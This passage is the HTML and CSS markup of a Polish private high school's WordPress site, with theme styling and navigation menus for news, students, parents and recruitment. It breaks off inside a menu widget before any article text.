.wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-1137 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-archiwum has-topbar has-breadcrumbs has-fixed-footer elementor-default elementor-template-full-width elementor-kit-502 elementor-page elementor-page-1137" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ac93500 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac93500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55e7966" data-id="55e7966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a6e52 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="55a6e52" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://som.edu.pl">
			<img fetchpriority="high" width="505" height="487" src="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png" class="attachment-full size-full wp-image-696" alt="" srcset="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png 505w, https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n-300x289.png 300w" sizes="(max-width: 505px) 100vw, 505px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-263675b" data-id="263675b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b668c1e elementor-widget elementor-widget-heading" data-id="b668c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Szkoła Otwartego Myślenia                                      </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f72b38d elementor-widget elementor-widget-heading" data-id="f72b38d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">III Prywatne Liceum Ogólnokształcące                                   z Oddziałami Integracyjnymi</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-20450758 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20450758" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-585ebacb" data-id="585ebacb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8c35a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d8c35a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-d8c35a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://som.edu.pl/" class="elementor-item">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/" class="elementor-item">Aktualności</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/" class="elementor-sub-item">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/" class="elementor-item">O nas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/" class="elementor-sub-item">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/" class="elementor-sub-item">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/" class="elementor-sub-item">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/" class="elementor-sub-item">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/" class="elementor-sub-item">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/" class="elementor-sub-item">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/" class="elementor-sub-item">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/" class="elementor-sub-item">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/" class="elementor-item">Dla Uczniów</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/" class="elementor-sub-item">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/" class="elementor-sub-item">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" class="elementor-sub-item">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/" class="elementor-sub-item">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/" class="elementor-sub-item">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/" class="elementor-sub-item">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/" class="elementor-sub-item">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/" class="elementor-sub-item">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/" class="elementor-item">Dla Rodziców</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/" class="elementor-sub-item">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/" class="elementor-sub-item">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/" class="elementor-item">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/" class="elementor-item">Linki</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/" class="elementor-sub-item">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d8c35a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://som.edu.pl/" class="elementor-item" tabindex="-1">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/" class="elementor-sub-item" tabindex="-1">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/" class="elementor-item" tabindex="-1">O nas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/" class="elementor-sub-item" tabindex="-1">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/" class="elementor-sub-item" tabindex="-1">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/" class="elementor-sub-item" tabindex="-1">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/" class="elementor-sub-item" tabindex="-1">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/" class="elementor-sub-item" tabindex="-1">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/" class="elementor-sub-item" tabindex="-1">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/" class="elementor-sub-item" tabindex="-1">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/" class="elementor-sub-item" tabindex="-1">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/" class="elementor-item" tabindex="-1">Dla Uczniów</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/" class="elementor-sub-item" tabindex="-1">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/" class="elementor-sub-item" tabindex="-1">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" class="elementor-sub-item" tabindex="-1">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/" class="elementor-sub-item" tabindex="-1">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/" class="elementor-sub-item" tabindex="-1">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/" class="elementor-sub-item" tabindex="-1">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/" class="elementor-sub-item" tabindex="-1">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/" class="elementor-sub-item" tabindex="-1">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/" class="elementor-item" tabindex="-1">Dla Rodziców</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/" class="elementor-sub-item" tabindex="-1">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/" class="elementor-sub-item" tabindex="-1">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/" class="elementor-item" tabindex="-1">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/" class="elementor-item" tabindex="-1">Linki</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/" class="elementor-sub-item" tabindex="-1">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab84f46 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab84f46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9a9c63" data-id="f9a9c63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3cf31d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3cf31d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://som.edu.pl">
			<img fetchpriority="high" width="505" height="487" src="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png" class="attachment-full size-full wp-image-696" alt="" srcset="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png 505w, https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n-300x289.png 300w" sizes="(max-width: 505px) 100vw, 505px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e5c32b6" data-id="e5c32b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83605e8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-ucaddon_fullscreen_navigation_menu" data-id="83605e8" data-element_type="widget" data-widget_type="ucaddon_fullscreen_navigation_menu.default">
				<div class="elementor-widget-container">
					
<!-- start Fullscreen Menu -->
<style>/* widget: Fullscreen Menu */

.elementor-sticky{
	overflow: visible !important;
}
body.menu-opened{
overflow: hidden;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 * {
  box-sizing: border-box;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 a,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:visited,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:hover,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:active {
  text-decoration: none;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger_custom_open svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger_custom_close svg
{
  height:1em;
  width:1em;
}


#uc_fullscreen_navigation_menu_elementor_83605e8
{
  position:relative;
  z-index:10000000;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle {
  position: absolute;
  z-index: 100000000;
  cursor: pointer;
  width: 60;
  height: 60;
  opacity: 0;
  top:0px;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:after {
  opacity: 0;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu {
  pointer-events: auto;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
      visibility: visible;
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu > div > div {
  opacity: 1;
  transition: opacity 0.4s ease 0.4s;
}

/* start open transition animations */
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu .ue_inner_menu {
transform: scale(0);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
	

	

	

	

	

	

	

	

	
/* end open transition animations */

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger {
  top: 0;
  cursor: pointer;
  transition: 0.4s;
  backface-visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  position:absolute;
  z-index:99999999;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div {
          transform: rotate(135deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:after {
  top: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked:hover + .ue_hamburger > div {
          transform: rotate(225deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div {
  position: relative;
  -webkit-box-flex: 0;
          flex: none;
  width: 100%;
  height: 2px;
  transition: all 0.4s ease;
  display: flex;
          align-items: center;
          justify-content: center;
  background-color:#ffffff;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div {
          color:#ffffff;
          background-color:;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 input:hover + .ue_hamburger > div
{
  background-color:#ffffff;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 2px;
  background: inherit;
}
	
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:after {
  top: 10px;
}



#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  visibility: hidden;       
  backface-visibility: hidden;
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu .ue_inner_menu {
  color: #fff;
  transition: all 0.4s ease;
  height: 100vh;
  overflow-y: auto;
  overflow-x: hidden;
  display: flex;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu-box{
    margin-top: auto;
  	
  margin-bottom: auto;
  width: 100vw;
  flex: none;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu > div > div > div {
  max-width: 90vw;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
  overflow-y: auto;
  flex: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 ul {
  list-style: none;
  margin: 0;
  display: block;
  padding:0px;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul li {
  padding: 0;
  display: block;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li a {
  position: relative;
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  transition: color 0.4s ease;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li  a:hover {
}




	
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li a:hover:after {
  width: 100%;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li  a:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: -0.15em;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.4s ease;
}

	



.ue_menu_wrapper
{
  position:relative;
}




#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu-social-icons a
{
  display:inline-block;
  line-height:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu-social-icons a svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .sub-menu
{
transition: 0.5s;
overflow: hidden;
height: auto;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .collapsed i::before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .expanded i::before{
    font-weight: 900;
  	font-size: 14px;
    line-height:1em;
  	display: inline-block;
    vertical-align: middle;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-menu-item-pointer{
  	position: absolute;
           right: -15px;
  	   transform: translate(14px,0);
    }

#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-menu-item-pointer svg{
	width: 14px;
  	height: 14px;
}


</style>

<div class="outer-menu" id="uc_fullscreen_navigation_menu_elementor_83605e8">
  
  <div class="ue_menu_wrapper">
    
    <input class="checkbox-toggle" type="checkbox" />
    
    <div class="ue_hamburger">
      <div>

          	

      </div>
    </div>
  
    <div class="ue_menu">

      <div class="ue_inner_menu" data-closeothers="no" data-clickable='false' data-icon-position="end" data-icon-source="" data-expand>

                	<div class="ue_inner_menu_expand_icon" style="display: none"><i class='fas fa-arrow-down'></i></div>
        	<div class="ue_inner_menu_collapse_icon" style="display: none"><i class='fas fa-arrow-up'></i></div>
        	
        
        <div class="ue_inner_menu-box">

          <div></div>

          	

          <div>
            <ul id="menu-menu_glowne" class="uc-list-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://som.edu.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/">O nas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/">Dla Uczniów</a>
